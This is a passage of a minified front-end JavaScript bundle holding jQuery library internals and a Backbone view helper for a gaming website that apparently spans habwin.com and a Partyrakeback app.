self&&self.self===self&&self||"object"==typeof e&&e.global===e&&e||Function("return this")()||{},s=Array.prototype,i=Object.prototype,a="undefined"!=typeof Symbol?Symbol.prototype:null,u=s.push,c=s.slice,l=i.toString,d=i.hasOwnProperty,h="undefined"!=typeof ArrayBuffer,f="undefined"!=typeof DataView,p=Array.isArray,m=Object.keys,g=Object.create,v=h&&ArrayBuffer.isView,b=isNaN,y=isFinite,k=!{toString:null}.propertyIsEnumerable("toString"),x=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],w=Math.pow(2,53)-1}).call(this,n(32))},function(e,t,n){var o,r;o=[n(80)],void 0===(r=function(){}.apply(t,o))||(e.exports=r)},,function(e,t,n){"use strict";n.d(t,"a",(function(){return a}));var o=n(26),r=n(124),s=n(3);window.jQuery=window.$=window.themeJquery,r.$=window.themeJquery;const i=r.noConflict(),a=i.View.extend({initialize:function(e){this.init&&this.$el.length>0?(this.$body=$("body"),this.init(e)):this.undelegateEvents()},find:function(e){return this.$el.find(e)},findBody:function(e){return this.$body.find(e)},route:function(e,t){return o.a.generate(e,t)},log(...e){console.log(...e)},attr(e){return this.$el.attr(e)},reload(){location.reload()},redirect(e){window.location.href=e},confirmation:(e,t,n,o)=>Swal.fire({title:e,text:t,icon:"warning",showCancelButton:!0,confirmButtonText:n,cancelButtonText:o,reverseButtons:!0}),confirmationOk(e,t){return Swal.fire({title:e,text:t,icon:"success",confirmButtonText:this.translate("confirm"),reverseButtons:!0})},confirmationError:(e,t)=>Swal.fire(e,t,"error"),block(e,t){KTApp.block(e,{overlayColor:"black",opacity:.4,state:"primary",message:t}),setTimeout(()=>this.unblock(e),5e3)},unblock(e){KTApp.unblock(e)},blockBody(){this.block("body")},isUserLoggedIn(){return"true"===this.findBody(".j-is-user-logged-in").attr("data-is-user-logged-in")},unblockBody(){this.unblock("body")},translate:e=>s.a.trans(e),isMobile(){return"mobile"===this.$body.find("device-info").attr("data-device")},isHabwin(){return"020ff7ef-57bb-403b-92f3-93d6471d44f4"===this.find(".j-session-app").attr("data-id")},isPartyrakeback(){return"ff65ab50-f8eb-4cc5-954d-03dc44900cba"===this.find(".j-session-app").attr("data-id")},routeFromPartyToHabwin:(e,t)=>"https://www.habwin.com"+o.a.generate(e,t)})},function(e,t,n){var o,r;o=[n(0),n(4),n(2),n(54),n(55)],void 0===(r=function(e,t,n,o){"use strict";var r,s=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,i=e.fn.init=function(i,a,u){var c,l;if(!i)return this;if(u=u||r,"string"==typeof i){if(!(c="<"===i[0]&&">"===i[i.length-1]&&i.length>=3?[null,i,null]:s.exec(i))||!c[1]&&a)return!a||a.jquery?(a||u).find(i):this.constructor(a).find(i);if(c[1]){if(a=a instanceof e?a[0]:a,e.merge(this,e.parseHTML(c[1],a&&a.nodeType?a.ownerDocument||a:t,!0)),o.test(c[1])&&e.isPlainObject(a))for(c in a)n(this[c])?this[c](a[c]):this.attr(c,a[c]);return this}return(l=t.getElementById(c[2]))&&(this[0]=l,this.length=1),this}return i.nodeType?(this[0]=i,this.length=1,this):n(i)?void 0!==u.ready?u.ready(i):i(e):e.makeArray(i,this)};return i.prototype=e.fn,r=e(t),i}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(57)],void 0===(r=function(e){"use strict";return new e}.apply(t,o))||(e.exports=r)},function(e,t,n){"use strict";function o(e){return e?e.charAt(0).toUpperCase()+e.slice(1):""}n.d(t,"a",(function(){return o}))},function(e,t,n){var o;void 0===(o=function(){"use strict";return/[^\x20\t\r\n\f]+/g}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o;void 0===(o=function(){"use strict";return{}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o;void 0===(o=function(){"use strict";return function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(17),n(2)],void 0===(r=function(e,t,n){"use strict";var o=function(r,s,i,a,u,c,l){var d=0,h=r.length,f=null==i;if("object"===t(i))for(d in u=!0,i)o(r,s,d,i[d],!0,c,l);else if(void 0!==a&&(u=!0,n(a)||(l=!0),f&&(l?(s.call(r,a),s=null):(f=s,s=function(t,n,o){return f.call(e(t),o)})),s))for(;d<h;d++)s(r[d],i,l?a:a.call(r[d],d,s(r[d],i)));return u?r:f?s.call(r):h?s(r[0],i):c};return o}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(6),n(18),n(35),n(19),n(84),n(56),n(86),n(37),n(87),n(92),n(20),n(96),n(31),n(98),n(101),n(25),n(102),n(76),n(21),n(103),n(104),n(105),n(106),n(109),n(38),n(110),n(111),n(112),n(113),n(115),n(116)],void 0===(r=function(e){"use strict";return e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(28),n(50)],void 0===(r=function(e,t){"use strict";return function(n){return null==n?n+"":"object"==typeof n||"function"==typeof n?e[t.call(n)]||"object":typeof n}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(33),n(82),n(83),n(53),n(14),n(9),n(55),n(6)],void 0===(r=function(e,t,n,o,r,s){"use strict";var i=/^(?:parents|prev(?:Until|All))/,a={children:!0,contents:!0,next:!0,prev:!0};function u(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}return e.fn.extend({has:function(t){var n=e(t,this),o=n.length;return this.filter((function(){for(var t=0;t<o;t++)if(e.contains(this,n[t]))return!0}))},closest:function(t,n){var o,s=0,i=this.length,a=[],u="string"!=typeof t&&e(t);if(!r.test(t))for(;s<i;s++)for(o=this[s];o&&o!==n;o=o.parentNode)if(o.nodeType<11&&(u?u.index(o)>-1:1===o.nodeType&&e.find.matchesSelector(o,t))){a.push(o);break}return this.pushStack(a.length>1?e.uniqueSort(a):a)},index:function(n){return n?"string"==typeof n?t.call(e(n),this[0]):t.call(this,n.jquery?n[0]:n):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,n){return this.pushStack(e.uniqueSort(e.merge(this.get(),e(t,n))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),e.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return n(e,"parentNode")},parentsUntil:function(e,t,o){return n(e,"parentNode",o)},next:function(e){return u(e,"nextSibling")},prev:function(e){return u(e,"previousSibling")},nextAll:function(e){return n(e,"nextSibling")},prevAll:function(e){return n(e,"previousSibling")},nextUntil:function(e,t,o){return n(e,"nextSibling",o)},prevUntil:function(e,t,o){return n(e,"previousSibling",o)},siblings:function(e){return o((e.parentNode||{}).firstChild,e)},children:function(e){return o(e.firstChild)},contents:function(t){return void 0!==t.contentDocument?t.contentDocument:(s(t,"template")&&(t=t.content||t),e.merge([],t.childNodes))}},(function(t,n){e.fn[t]=function(o,r){var s=e.map(this,n,o);return"Until"!==t.slice(-5)&&(r=o),r&&"string"==typeof r&&(s=e.filter(r,s)),this.length>1&&(a[t]||e.uniqueSort(s),i.test(t)&&s.reverse()),this.pushStack(s)}})),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(2),n(27),n(35)],void 0===(r=function(e,t,n){"use strict";function o(e){return e}function r(e){throw e}function s(e,n,o,r){var s;try{e&&t(s=e.promise)?s.call(e).done(n).fail(o):e&&t(s=e.then)?s.call(e,n,o):n.apply(void 0,[e].slice(r))}catch(e){o.apply(void 0,[e])}}return e.extend({Deferred:function(n){var s=[["notify","progress",e.Callbacks("memory"),e.Callbacks("memory"),2],["resolve","done",e.Callbacks("once memory"),e.Callbacks("once memory"),0,"resolved"],["reject","fail",e.Callbacks("once memory"),e.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return u.done(arguments).fail(arguments),this},catch:function(e){return a.then(null,e)},pipe:function(){var n=arguments;return e.Deferred((function(o){e.each(s,(function(e,r){var s=t(n[r[4]])&&n[r[4]];u[r[1]]((function(){var e=s&&s.apply(this,arguments);e&&t(e.promise)?e.promise().progress(o.notify).done(o.resolve).fail(o.reject):o[r[0]+"With"](this,s?[e]:arguments)}))})),n=null})).promise()},then:function(n,i,a){var u=0;function c(n,s,i,a){return function(){var l=this,d=arguments,h=function(){var e,h;if(!(n<u)){if((e=i.apply(l,d))===s.promise())throw new TypeError("Thenable self-resolution");h=e&&("object"==typeof e||"function"==typeof e)&&e.then,t(h)?a?h.call(e,c(u,s,o,a),c(u,s,r,a)):(u++,h.call(e,c(u,s,o,a),c(u,s,r,a),c(u,s,o,s.notifyWith))):(i!==o&&(l=void 0,d=[e]),(a||s.resolveWith)(l,d))}},f=a?h:function(){try{h()}catch(t){e.Deferred.exceptionHook&&e.Deferred.exceptionHook(t,f.stackTrace),n+1>=u&&(i!==r&&(l=void 0,d=[t]),s.rejectWith(l,d))}};n?f():(e.Deferred.getStackHook&&(f.stackTrace=e.Deferred.getStackHook()),window.setTimeout(f))}}return e.Deferred((function(e){s[0][3].add(c(0,e,t(a)?a:o,e.notifyWith)),s[1][3].add(c(0,e,t(n)?n:o)),s[2][3].add(c(0,e,t(i)?i:r))})).promise()},promise:function(t){return null!=t?e.extend(t,a):a}},u={};return e.each(s,(function(e,t){var n=t[2],o=t[5];a[t[1]]=n.add,o&&n.add((function(){i=o}),s[3-e][2].disable,s[3-e][3].disable,s[0][2].lock,s[0][3].lock),n.add(t[3].fire),u[t[0]]=function(){return u[t[0]+"With"](this===u?void 0:this,arguments),this},u[t[0]+"With"]=n.fireWith})),a.promise(u),n&&n.call(u,u),u},when:function(o){var r=arguments.length,i=r,a=Array(i),u=n.call(arguments),c=e.Deferred(),l=function(e){return function(t){a[e]=this,u[e]=arguments.length>1?n.call(arguments):t,--r||c.resolveWith(a,u)}};if(r<=1&&(s(o,c.done(l(i)).resolve,c.reject,!r),"pending"===c.state()||t(u[i]&&u[i].then)))return c.then();for(;i--;)s(u[i],l(i),c.reject);return c.promise()}}),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(4),n(30),n(2),n(12),n(41),n(27),n(10),n(14),n(9),n(6)],void 0===(r=function(e,t,n,o,r,s,i,a,u){"use strict";var c=/^key/,l=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,d=/^([^.]*)(?:\.(.+)|)/;function h(){return!0}function f(){return!1}function p(e,n){return e===function(){try{return t.activeElement}catch(e){}}()==("focus"===n)}function m(t,n,o,r,s,i){var a,u;if("object"==typeof n){for(u in"string"!=typeof o&&(r=r||o,o=void 0),n)m(t,u,o,r,n[u],i);return t}if(null==r&&null==s?(s=o,r=o=void 0):null==s&&("string"==typeof o?(s=r,r=void 0):(s=r,r=o,o=void 0)),!1===s)s=f;else if(!s)return t;return 1===i&&(a=s,(s=function(t){return e().off(t),a.apply(this,arguments)}).guid=a.guid||(a.guid=e.guid++)),t.each((function(){e.event.add(this,n,s,r,o)}))}function g(t,n,o){o?(a.set(t,n,!1),e.event.add(t,n,{namespace:!1,handler:function(t){var r,s,u=a.get(this,n);if(1&t.isTrigger&&this[n]){if(u.length)(e.event.special[n]||{}).delegateType&&t.stopPropagation();else if(u=i.call(arguments),a.set(this,n,u),r=o(this,n),this[n](),u!==(s=a.get(this,n))||r?a.set(this,n,!1):s={},u!==s)return t.stopImmediatePropagation(),t.preventDefault(),s.value}else u.length&&(a.set(this,n,{value:e.event.trigger(e.extend(u[0],e.Event.prototype),u.slice(1),this)}),t.stopImmediatePropagation())}})):void 0===a.get(t,n)&&e.event.add(t,n,h)}return e.event={global:{},add:function(t,o,s,i,u){var c,l,h,f,p,m,g,v,b,y,k,x=a.get(t);if(x)for(s.handler&&(s=(c=s).handler,u=c.selector),u&&e.find.matchesSelector(n,u),s.guid||(s.guid=e.guid++),(f=x.events)||(f=x.events={}),(l=x.handle)||(l=x.handle=function(n){return void 0!==e&&e.event.triggered!==n.type?e.event.dispatch.apply(t,arguments):void 0}),p=(o=(o||"").match(r)||[""]).length;p--;)b=k=(h=d.exec(o[p])||[])[1],y=(h[2]||"").split(".").sort(),b&&(g=e.event.special[b]||{},b=(u?g.delegateType:g.bindType)||b,g=e.event.special[b]||{},m=e.extend({type:b,origType:k,data:i,handler:s,guid:s.guid,selector:u,needsContext:u&&e.expr.match.needsContext.test(u),namespace:y.join(".")},c),(v=f[b])||((v=f[b]=[]).delegateCount=0,g.setup&&!1!==g.setup.call(t,i,y,l)||t.addEventListener&&t.addEventListener(b,l)),g.add&&(g.add.call(t,m),m.handler.guid||(m.handler.guid=s.guid)),u?v.splice(v.delegateCount++,0,m):v.push(m),e.event.global[b]=!0)},remove:function(t,n,o,s,i){var u,c,l,h,f,p,m,g,v,b,y,k=a.hasData(t)&&a.get(t);if(k&&(h=k.events)){for(f=(n=(n||"").match(r)||[""]).length;f--;)if(v=y=(l=d.exec(n[f])||[])[1],b=(l[2]||"").split(".").sort(),v){for(m=e.event.special[v]||{},g=h[v=(s?m.delegateType:m.bindType)||v]||[],l=l[2]&&new RegExp("(^|\\.)"+b.join("\\.(?:.*\\.|)")+"(\\.|$)"),c=u=g.length;u--;)p=g[u],!i&&y!==p.origType||o&&o.guid!==p.guid||l&&!l.test(p.namespace)||s&&s!==p.selector&&("**"!==s||!p.selector)||(g.splice(u,1),p.selector&&g.delegateCount--,m.remove&&m.remove.call(t,p));c&&!g.length&&(m.teardown&&!1!==m.teardown.call(t,b,k.handle)||e.removeEvent(t,v,k.handle),delete h[v])}else for(v in h)e.event.remove(t,v+n[f],o,s,!0);e.isEmptyObject(h)&&a.remove(t,"handle events")}},dispatch:function(t){var n,o,r,s,i,u,c=e.event.fix(t),l=new Array(arguments.length),d=(a.get(this,"events")||{})[c.type]||[],h=e.event.special[c.type]||{};for(l[0]=c,n=1;n<arguments.length;n++)l[n]=arguments[n];if(c.delegateTarget=this,!h.preDispatch||!1!==h.preDispatch.call(this,c)){for(u=e.event.handlers.call(this,c,d),n=0;(s=u[n++])&&!c.isPropagationStopped();)for(c.currentTarget=s.elem,o=0;(i=s.handlers[o++])&&!c.isImmediatePropagationStopped();)c.rnamespace&&!1!==i.namespace&&!c.rnamespace.test(i.namespace)||(c.handleObj=i,c.data=i.data,void 0!==(r=((e.event.special[i.origType]||{}).handle||i.handler).apply(s.elem,l))&&!1===(c.result=r)&&(c.preventDefault(),c.stopPropagation()));return h.postDispatch&&h.postDispatch.call(this,c),c.result}},handlers:function(t,n){var o,r,s,i,a,u=[],c=n.delegateCount,l=t.target;if(c&&l.nodeType&&!("click"===t.type&&t.button>=1))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==t.type||!0!==l.disabled)){for(i=[],a={},o=0;o<c;o++)void 0===a[s=(r=n[o]).selector+" "]&&(a[s]=r.needsContext?e(s,this).index(l)>-1:e.find(s,this,null,[l]).length),a[s]&&i.push(r);i.length&&u.push({elem:l,handlers:i})}return l=this,c<n.length&&u.push({elem:l,handlers:n.slice(c)}),u},addProp:function(t,n){Object.defineProperty(e.Event.prototype,t,{enumerable:!0,configurable:!0,get:o(n)?function(){if(this.originalEvent)return n(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[e.expando]?t:new e.Event(t)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return s.test(t.type)&&t.click&&u(t,"input")&&g(t,"click",h),!1},trigger:function(e){var t=this||e;return s.test(t.type)&&t.click&&u(t,"input")&&g(t,"click"),!0},_default:function(e){var t=e.target;return s.test(t.type)&&t.click&&u(t,"input")&&a.get(t,"click")||u(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},e.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},e.Event=function(t,n){if(!(this instanceof e.Event))return new e.Event(t,n);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?h:f,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,n&&e.extend(this,n),this.timeStamp=t&&t.timeStamp||Date.now(),this[e.expando]=!0},e.Event.prototype={constructor:e.Event,isDefaultPrevented:f,isPropagationStopped:f,isImmediatePropagationStopped:f,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=h,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=h,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=h,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},e.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&c.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&l.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},e.event.addProp),e.each({focus:"focusin",blur:"focusout"},(function(t,n){e.event.special[t]={setup:function(){return g(this,t,p),!1},trigger:function(){return g(this,t),!0},delegateType:n}})),e.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(t,n){e.event.special[t]={delegateType:n,bindType:n,handle:function(t){var o,r=this,s=t.relatedTarget,i=t.handleObj;return s&&(s===r||e.contains(r,s))||(t.type=i.origType,o=i.handler.apply(this,arguments),t.type=n),o}}})),e.fn.extend({on:function(e,t,n,o){return m(this,e,t,n,o)},one:function(e,t,n,o){return m(this,e,t,n,o,1)},off:function(t,n,o){var r,s;if(t&&t.preventDefault&&t.handleObj)return r=t.handleObj,e(t.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof t){for(s in t)this.off(s,n,t[s]);return this}return!1!==n&&"function"!=typeof n||(o=n,n=void 0),!1===o&&(o=f),this.each((function(){e.event.remove(this,t,o,n)}))}}),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(4),n(2),n(12),n(99),n(74),n(75),n(9),n(100),n(46),n(19),n(76)],void 0===(r=function(e,t,n,o,r,s,i){"use strict";var a=/%20/g,u=/#.*$/,c=/([?&])_=[^&]*/,l=/^(.*?):[ \t]*([^\r\n]*)$/gm,d=/^(?:GET|HEAD)$/,h=/^\/\//,f={},p={},m="*/".concat("*"),g=t.createElement("a");function v(e){return function(t,r){"string"!=typeof t&&(r=t,t="*");var s,i=0,a=t.toLowerCase().match(o)||[];if(n(r))for(;s=a[i++];)"+"===s[0]?(s=s.slice(1)||"*",(e[s]=e[s]||[]).unshift(r)):(e[s]=e[s]||[]).push(r)}}function b(t,n,o,r){var s={},i=t===p;function a(u){var c;return s[u]=!0,e.each(t[u]||[],(function(e,t){var u=t(n,o,r);return"string"!=typeof u||i||s[u]?i?!(c=u):void 0:(n.dataTypes.unshift(u),a(u),!1)})),c}return a(n.dataTypes[0])||!s["*"]&&a("*")}function y(t,n){var o,r,s=e.ajaxSettings.flatOptions||{};for(o in n)void 0!==n[o]&&((s[o]?t:r||(r={}))[o]=n[o]);return r&&e.extend(!0,t,r),t}return g.href=r.href,e.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:r.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(r.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":m,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":e.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,n){return n?y(y(t,e.ajaxSettings),n):y(e.ajaxSettings,t)},ajaxPrefilter:v(f),ajaxTransport:v(p),ajax:function(n,v){"object"==typeof n&&(v=n,n=void 0),v=v||{};var y,k,x,w,T,S,C,E,U,P,_=e.ajaxSetup({},v),q=_.context||_,A=_.context&&(q.nodeType||q.jquery)?e(q):e.event,I=e.Deferred(),j=e.Callbacks("once memory"),K=_.statusCode||{},B={},O={},L="canceled",D={readyState:0,getResponseHeader:function(e){var t;if(C){if(!w)for(w={};t=l.exec(x);)w[t[1].toLowerCase()+" "]=(w[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=w[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return C?x:null},setRequestHeader:function(e,t){return null==C&&(e=O[e.toLowerCase()]=O[e.toLowerCase()]||e,B[e]=t),this},overrideMimeType:function(e){return null==C&&(_.mimeType=e),this},statusCode:function(e){var t;if(e)if(C)D.always(e[D.status]);else for(t in e)K[t]=[K[t],e[t]];return this},abort:function(e){var t=e||L;return y&&y.abort(t),N(0,t),this}};if(I.promise(D),_.url=((n||_.url||r.href)+"").replace(h,r.protocol+"//"),_.type=v.method||v.type||_.method||_.type,_.dataTypes=(_.dataType||"*").toLowerCase().match(o)||[""],null==_.crossDomain){S=t.createElement("a");try{S.href=_.url,S.href=S.href,_.crossDomain=g.protocol+"//"+g.host!=S.protocol+"//"+S.host}catch(e){_.crossDomain=!0}}if(_.data&&_.processData&&"string"!=typeof _.data&&(_.data=e.param(_.data,_.traditional)),b(f,_,v,D),C)return D;for(U in(E=e.event&&_.global)&&0==e.active++&&e.event.trigger("ajaxStart"),_.type=_.type.toUpperCase(),_.hasContent=!d.test(_.type),k=_.url.replace(u,""),_.hasContent?_.data&&_.processData&&0===(_.contentType||"").indexOf("application/x-www-form-urlencoded")&&(_.data=_.data.replace(a,"+")):(P=_.url.slice(k.length),_.data&&(_.processData||"string"==typeof _.data)&&(k+=(i.test(k)?"&":"?")+_.data,delete _.data),!1===_.cache&&(k=k.replace(c,"$1"),P=(i.test(k)?"&":"?")+"_="+s+++P),_.url=k+P),_.ifModified&&(e.lastModified[k]&&D.setRequestHeader("If-Modified-Since",e.lastModified[k]),e.etag[k]&&D.setRequestHeader("If-None-Match",e.etag[k])),(_.data&&_.hasContent&&!1!==_.contentType||v.contentType)&&D.setRequestHeader("Content-Type",_.contentType),D.setRequestHeader("Accept",_.dataTypes[0]&&_.accepts[_.dataTypes[0]]?_.accepts[_.dataTypes[0]]+("*"!==_.dataTypes[0]?", "+m+"; q=0.01":""):_.accepts["*"]),_.headers)D.setRequestHeader(U,_.headers[U]);if(_.beforeSend&&(!1===_.beforeSend.call(q,D,_)||C))return D.abort();if(L="abort",j.add(_.complete),D.done(_.success),D.fail(_.error),y=b(p,_,v,D)){if(D.readyState=1,E&&A.trigger("ajaxSend",[D,_]),C)return D;_.async&&_.timeout>0&&(T=window.setTimeout((function(){D.abort("timeout")}),_.timeout));try{C=!1,y.send(B,N)}catch(e){if(C)throw e;N(-1,e)}}else N(-1,"No Transport");function N(t,n,o,r){var s,i,a,u,c,l=n;C||(C=!0,T&&window.clearTimeout(T),y=void 0,x=r||"",D.readyState=t>0?4:0,s=t>=200&&t<300||304===t,o&&(u=function(e,t,n){for(var o,r,s,i,a=e.contents,u=e.dataTypes;"*"===u[0];)u.shift(),void 0===o&&(o=e.mimeType||t.getResponseHeader("Content-Type"));if(o)for(r in a)if(a[r]&&a[r].test(o)){u.unshift(r);break}if(u[0]in n)s=u[0];else{for(r in n){if(!u[0]||e.converters[r+" "+u[0]]){s=r;break}i||(i=r)}s=s||i}if(s)return s!==u[0]&&u.unshift(s),n[s]}(_,D,o)),u=function(e,t,n,o){var r,s,i,a,u,c={},l=e.dataTypes.slice();if(l[1])for(i in e.converters)c[i.toLowerCase()]=e.converters[i];for(s=l.shift();s;)if(e.responseFields[s]&&(n[e.responseFields[s]]=t),!u&&o&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=s,s=l.shift())if("*"===s)s=u;else if("*"!==u&&u!==s){if(!(i=c[u+" "+s]||c["* "+s]))for(r in c)if((a=r.split(" "))[1]===s&&(i=c[u+" "+a[0]]||c["* "+a[0]])){!0===i?i=c[r]:!0!==c[r]&&(s=a[0],l.unshift(a[1]));break}if(!0!==i)if(i&&e.throws)t=i(t);else try{t=i(t)}catch(e){return{state:"parsererror",error:i?e:"No conversion from "+u+" to "+s}}}return{state:"success",data:t}}(_,u,D,s),s?(_.ifModified&&((c=D.getResponseHeader("Last-Modified"))&&(e.lastModified[k]=c),(c=D.getResponseHeader("etag"))&&(e.etag[k]=c)),204===t||"HEAD"===_.type?l="nocontent":304===t?l="notmodified":(l=u.state,i=u.data,s=!(a=u.error))):(a=l,!t&&l||(l="error",t<0&&(t=0))),D.status=t,D.statusText=(n||l)+"",s?I.resolveWith(q,[i,l,D]):I.rejectWith(q,[D,l,a]),D.statusCode(K),K=void 0,E&&A.trigger(s?"ajaxSuccess":"ajaxError",[D,_,s?i:a]),j.fireWith(q,[D,l]),E&&(A.trigger("ajaxComplete",[D,_]),--e.active||e.event.trigger("ajaxStop")))}return D},getJSON:function(t,n,o){return e.get(t,n,o,"json")},getScript:function(t,n){return e.get(t,void 0,n,"script")}}),e.each(["get","post"],(function(t,o){e[o]=function(t,r,s,i){return n(r)&&(i=i||s,s=r,r=void 0),e.ajax(e.extend({url:t,type:o,dataType:i,data:r,success:s},e.isPlainObject(t)&&t))}})),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return[]}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o;void 0===(o=function(){"use strict";return function(e){return null!=e&&e===e.window}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o;void 0===(o=function(){"use strict";var e=/^-ms-/,t=/-([a-z])/g;function n(e,t){return t.toUpperCase()}return function(o){return o.replace(e,"ms-").replace(t,n)}}.apply(t,[]))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(15),n(24),n(39),n(42),n(40),n(69),n(61),n(70),n(62),n(71),n(43),n(72),n(9),n(56),n(6)],void 0===(r=function(e,t,n,o,r,s,i,a,u,c,l,d,h){"use strict";var f=/^(none|table(?!-c[ea]).+)/,p=/^--/,m={position:"absolute",visibility:"hidden",display:"block"},g={letterSpacing:"0",fontWeight:"400"};function v(e,t,n){var r=o.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function b(t,n,o,r,i,a){var u="width"===n?1:0,c=0,l=0;if(o===(r?"border":"content"))return 0;for(;u<4;u+=2)"margin"===o&&(l+=e.css(t,o+s[u],!0,i)),r?("content"===o&&(l-=e.css(t,"padding"+s[u],!0,i)),"margin"!==o&&(l-=e.css(t,"border"+s[u]+"Width",!0,i))):(l+=e.css(t,"padding"+s[u],!0,i),"padding"!==o?l+=e.css(t,"border"+s[u]+"Width",!0,i):c+=e.css(t,"border"+s[u]+"Width",!0,i));return!r&&a>=0&&(l+=Math.max(0,Math.ceil(t["offset"+n[0].toUpperCase()+n.slice(1)]-a-l-c-.5))||0),l}function y(t,n,o){var s=i(t),a=(!d.boxSizingReliable()||o)&&"border-box"===e.css(t,"boxSizing",!1,s),c=a,l=u(t,n,s),h="offset"+n[0].toUpperCase()+n.slice(1);if(r.test(l)){if(!o)return l;l="auto"}return(!d.boxSizingReliable()&&a||"auto"===l||!parseFloat(l)&&"inline"===e.css(t,"display",!1,s))&&t.getClientRects().length&&(a="border-box"===e.css(t,"boxSizing",!1,s),(c=h in t)&&(l=t[h])),(l=parseFloat(l)||0)+b(t,n,o||(a?"border":"content"),c,s,l)+"px"}return e.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=u(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(t,r,s,i){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var a,u,l,f=n(r),m=p.test(r),g=t.style;if(m||(r=h(f)),l=e.cssHooks[r]||e.cssHooks[f],void 0===s)return l&&"get"in l&&void 0!==(a=l.get(t,!1,i))?a:g[r];"string"===(u=typeof s)&&(a=o.exec(s))&&a[1]&&(s=c(t,r,a),u="number"),null!=s&&s==s&&("number"!==u||m||(s+=a&&a[3]||(e.cssNumber[f]?"":"px")),d.clearCloneStyle||""!==s||0!==r.indexOf("background")||(g[r]="inherit"),l&&"set"in l&&void 0===(s=l.set(t,s,i))||(m?g.setProperty(r,s):g[r]=s))}},css:function(t,o,r,s){var i,a,c,l=n(o);return p.test(o)||(o=h(l)),(c=e.cssHooks[o]||e.cssHooks[l])&&"get"in c&&(i=c.get(t,!0,r)),void 0===i&&(i=u(t,o,s)),"normal"===i&&o in 